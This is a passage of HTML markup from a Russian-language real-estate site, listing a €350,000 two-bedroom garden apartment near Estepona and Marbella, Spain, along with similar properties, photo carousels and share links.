                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185385.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185385-835x467.jpg" data-slider-no="6"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185383.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185383-835x467.jpg" data-slider-no="7"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185382.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185382-835x467.jpg" data-slider-no="8"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185381.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185381-835x467.jpg" data-slider-no="9"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185380.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185380-835x467.jpg" data-slider-no="10"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div>    </div>

    <!-- Indicators -->    
    <div class="carusel-back"></div>  
    <ol class="carousel-indicators">
      <li data-target="#carousel-listing" data-slide-to="0" class=" active ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379-143x83.jpg"   alt="slider" />
                           </li> <li data-target="#carousel-listing" data-slide-to="1" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185407-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="2" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185404-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="3" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185387-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="4" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185397-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="5" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185385-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="6" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185383-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="7" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185382-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="8" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185381-143x83.jpg"  alt="slider" />
                            </li> <li data-target="#carousel-listing" data-slide-to="9" class=" ">
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185380-143x83.jpg"  alt="slider" />
                            </li>    </ol>

    <ol class="carousel-round-indicators">
         <li data-target="#carousel-listing" data-slide-to="0" class=" active " ></li> <li data-target="#carousel-listing" data-slide-to="1" class=" "></li> <li data-target="#carousel-listing" data-slide-to="2" class=" "></li> <li data-target="#carousel-listing" data-slide-to="3" class=" "></li> <li data-target="#carousel-listing" data-slide-to="4" class=" "></li> <li data-target="#carousel-listing" data-slide-to="5" class=" "></li> <li data-target="#carousel-listing" data-slide-to="6" class=" "></li> <li data-target="#carousel-listing" data-slide-to="7" class=" "></li> <li data-target="#carousel-listing" data-slide-to="8" class=" "></li> <li data-target="#carousel-listing" data-slide-to="9" class=" "></li>    </ol> 

    <div class="caption-wrapper">   
      <span data-slide-to="0" class=" active " ></span><span data-slide-to="1" class=" "> </span><span data-slide-to="2" class=" "> </span><span data-slide-to="3" class=" "> </span><span data-slide-to="4" class=" "> </span><span data-slide-to="5" class=" "> </span><span data-slide-to="6" class=" "> </span><span data-slide-to="7" class=" "> </span><span data-slide-to="8" class=" "> </span><span data-slide-to="9" class=" "> </span>        <div class="caption_control"></div>
    </div>  

    <!-- Controls -->
    <a class="left carousel-control" href="#carousel-listing" data-slide="prev">
       <i class="demo-icon icon-left-open-big"></i>
    </a>
    <a class="right carousel-control" href="#carousel-listing" data-slide="next">
        <i class="demo-icon icon-right-open-big"></i>
    </a>
    </div>

            
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Красивая квартира с садом, Между городами #Марбелья и #Эстепона. Bсего в двух минутах ходьбы от пляжа. Закрытый комплекс, охрана 24 часа. 2 спальни, 2 ванные комнаты, салон, терраса, гараж, кладовка, полностью экипированная кухня.</p>
</div>




            
<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Адрес                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Адрес:</strong> Urb. Park Beach</div><div class="listing_detail col-md-4"><strong>Штат / Страна:</strong> <a href="https://www.laconchaliving.com/propertylocation/cancelada-ru/?lang=ru" rel="tag">Cancelada</a>, <a href="https://www.laconchaliving.com/propertylocation/estepona-ru-2/?lang=ru" rel="tag">Estepona</a></div><div class="listing_detail col-md-4"><strong>Индекс:</strong> ESTEPONA</div><div class="listing_detail col-md-4"><strong>Страна:</strong> Spain</div> <a href="http://maps.google.com/?q=Urb.+Park+Beach%2C" target="_blank" class="acc_google_maps">Open In Google Maps</a>         </div>
       </div>
    </div>            
</div>     



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Детали  </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>ИД объекта:</strong> 26690</div><div class="listing_detail col-md-4"><strong>Цена:</strong> <span class="price_label price_label_before"></span> € 350,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Размер Недвижимости:</strong> 135,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Размер участка :</strong> 50,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Спальни:</strong> 2</div><div class="listing_detail col-md-4"><strong>Ванные комнаты:</strong> 2</div><div class="listing_detail col-md-4"><strong>ID объекта:</strong> A1012</div><div class="listing_detail col-md-4"><strong>Гаражи:</strong> 2</div><div class="listing_detail col-md-4"><strong>Полы:</strong> 1</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Особенности
</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Аварийная система</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Побережье</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Центральное отопление</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Двойное остекление</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Полностью оборудованная кухня</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Полностью меблирована</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Сад</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Частный гараж / парковка</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Вид на океан</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Хранение / Машинный зал</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Бассейн</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Спутниковое телевидение</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Полы с подогревом</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
          
    

            

	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Похожие Объекты</h3>   
              



<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="54873" > 
    <div class="property_listing   " data-link="">
        
        <div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 1
                </div></div>
                    <div id="property_unit_carousel_696e5fb84db86" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
                        <div class="carousel-inner">         
                            <div class="item active">    
                                <a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-4-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Sunset Bay Estepona" data-original="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-4-525x328.jpg" decoding="async" loading="lazy" /></a>     
                            </div>
                            
                        </div>




                        <a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru"> </a>
                    </div><div class="tag-wrapper"><div class="status-wrapper"><div class="action_tag_wrapper Продажа ">Продажа</div></div></div></div>

            <h4><a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru">
                Sunset Bay Estepona                </a> 
            </h4> 
            
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 218,000 <span class="price_label"></span></div>        
        
        
           
        
                            <div class="listing_details the_grid_view">
                    Новостройка в Эстепоне Sunset Bay Estepona — это новый проект, состоящий всего из 41 квартиры с открытыми парковкам <a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru" class="unit_more_x">[more]</a>                </div>

                <div class="listing_details the_list_view">
                    Новостройка в Эстепоне Sunset Bay Estepona — это новый проект, состоящий всего из 41 квартиры с открытыми парковкам <a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru" class="unit_more_x">[more]</a>                </div>
               


            <div class="property_listing_details">
                <a href="https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru" class="unit_details_x">full info</a>            </div>
               
            <div class="property_location">
                    
                                        <div class="property_agent_wrapper">
                        <div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-4-120x120.jpg')"></div> 
                        <div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
                        vladan                    </div>
                
                                                  <div class="listing_actions">

                                <div class="share_unit">
                                    <a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru&amp;t=Sunset+Bay+Estepona" target="_blank" class="social_facebook"></a>
                                    <a href="https://twitter.com/home?status=Sunset+Bay+Estepona+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fsunset-bay-estepona%2F%3Flang%3Dru" class="social_tweet" target="_blank"></a>
                                    <a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-4.jpg&amp;description=Sunset+Bay+Estepona" target="_blank" class="social_pinterest"></a>
                                    <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/sunset-bay-estepona/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
                                </div>



                                <span class="share_list"  data-original-title="поделиться" ></span>
                                <span class="icon-fav icon-fav-off" data-original-title="добавить в избранное" data-postid="54873"></span>
                                <span class="compare-action" data-original-title="сравнить" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-4-143x83.jpg" data-pid="54873"></span>
                               
                            </div>
                        </div>        </div>             
    </div>

  



<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="37216" > 
    <div class="property_listing   " data-link="">
        
        <div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 15
                </div></div>
                    <div id="property_unit_carousel_696e5fb8510ed" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
                        <div class="carousel-inner">         
                            <div class="item active">    
                                <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Nueva Andalucía duplex penthouse with views" data-original="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-525x328.jpg" decoding="async" loading="lazy" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-525x328.jpg 525w, https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-300x188.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-1024x640.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-768x480.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-1536x960.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-2048x1280.jpg 2048w" sizes="auto, (max-width: 525px) 100vw, 525px" /></a>     
                            </div>
                            <div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-1-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-3-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-4-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-5-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-6-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-7-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-8-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-9-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-10-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-11-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-12-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-13-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-14-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-15-525x328.jpg" alt="Пентхаус с видом на море в Новой Андалусии" class="img-responsive" /></a>
                                        </div>
                        </div>




                        <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru"> </a><a class="left  carousel-control" href="#property_unit_carousel_696e5fb8510ed" data-slide="prev">
                                <i class="demo-icon icon-left-open-big"></i>
                            </a>

                            <a class="right  carousel-control" href="#property_unit_carousel_696e5fb8510ed" data-slide="next">
                                <i class="demo-icon icon-right-open-big"></i>
                            </a>
                    </div><div class="tag-wrapper"><div class="status-wrapper"><div class="action_tag_wrapper Продажа ">Продажа</div></div></div></div>

            <h4><a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru">
                Пентхаус с видом на море в Новой Андалусии                </a> 
            </h4> 
            
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 1,995,000 <span class="price_label"></span></div>        
        
        
           
        
                            <div class="listing_details the_grid_view">
                    Впечатляющий полностью отремонтированный двухуровневый пентхаус с панорамным видом на море, горы и долину гольфа. П <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru" class="unit_more_x">[more]</a>                </div>

                <div class="listing_details the_list_view">
                    Впечатляющий полностью отремонтированный двухуровневый пентхаус с панорамным видом на море, горы и долину гольфа. П <a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru" class="unit_more_x">[more]</a>                </div>
               


            <div class="property_listing_details">
                 <span class="inforoom">3</span><span class="infobath">3</span> <span class="infosize">289,00 m<sup>2</sup></span><a href="https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru" class="unit_details_x">full info</a>            </div>
               
            <div class="property_location">
                    
                                        <div class="property_agent_wrapper">
                        <div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-120x120.jpg')"></div> 
                        <div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
                        vladan                    </div>
                
                                                  <div class="listing_actions">

                                <div class="share_unit">
                                    <a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru&amp;t=%D0%9F%D0%B5%D0%BD%D1%82%D1%85%D0%B0%D1%83%D1%81+%D1%81+%D0%B2%D0%B8%D0%B4%D0%BE%D0%BC+%D0%BD%D0%B0+%D0%BC%D0%BE%D1%80%D0%B5+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D0%B9+%D0%90%D0%BD%D0%B4%D0%B0%D0%BB%D1%83%D1%81%D0%B8%D0%B8" target="_blank" class="social_facebook"></a>
                                    <a href="https://twitter.com/home?status=%D0%9F%D0%B5%D0%BD%D1%82%D1%85%D0%B0%D1%83%D1%81+%D1%81+%D0%B2%D0%B8%D0%B4%D0%BE%D0%BC+%D0%BD%D0%B0+%D0%BC%D0%BE%D1%80%D0%B5+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D0%B9+%D0%90%D0%BD%D0%B4%D0%B0%D0%BB%D1%83%D1%81%D0%B8%D0%B8+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2F%25d0%25bf%25d0%25b5%25d0%25bd%25d1%2582%25d1%2585%25d0%25b0%25d1%2583%25d1%2581-%25d1%2581-%25d0%25b2%25d0%25b8%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25bd%25d0%25b0-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b9-%25d0%25b0%25d0%25bd%25d0%25b4%25d0%25b0%25d0%25bb%25d1%2583%2F%3Flang%3Dru" class="social_tweet" target="_blank"></a>
